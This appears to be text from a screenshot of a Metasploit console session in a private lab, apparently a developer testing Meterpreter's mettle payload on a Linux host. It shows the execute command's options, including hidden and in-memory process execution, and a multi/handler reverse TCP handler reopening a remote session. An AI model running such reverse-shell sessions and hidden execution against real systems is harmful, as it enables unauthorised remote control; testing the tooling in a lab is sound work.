 ~/rapid7/metasploit-framework — msfconsole
~/rapid7/metasploit-framework — acammack@arnold:~/mettle — ssh arnold
meterpreter >
meterpreter > sysinfo
Computer     : arnold.localdomain
OS           :  (Linux 4.20.12-arch1-1-ARCH)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  :
meterpreter > execute -h
Usage: execute -f file [options]
Executes a command on the remote machine.
OPTIONS:
    -H        Create the process hidden from view.
    -a <opt>  The arguments to pass to the command.
    -c        Channelized I/O (required for interaction).
    -d <opt>  The 'dummy' executable to launch when using -m.
    -f <opt>  The executable command to run.
    -h        Help menu.
    -i        Interact with the process after creating it.
    -k        Execute process on the meterpreters current desktop
    -m        Execute from memory.
    -s <opt>  Execute process in a given session as the session user
    -t        Execute process with currently impersonated thread token
meterpreter > execute -i -c -f uname
[*] 192.168.244.166 - Meterpreter session 2 closed.  Reason: Died
[-] Error running command execute: Rex::TimeoutError Operation timed out.
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.244.1:4444
[*] Meterpreter session 3 opened (192.168.244.1:4444 -> 192.168.244.166:35366) at 2019-04-09 10:23:55 -0500
meterpreter >
meterpreter > sysinfo
Computer     : arnold.localdomain
OS           :  (Linux 4.20.12-arch1-1-ARCH)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  :
meterpreter > execute -m -f ./uname -c -a -a
Process 59199 created.
Channel 1 created.
meterpreter >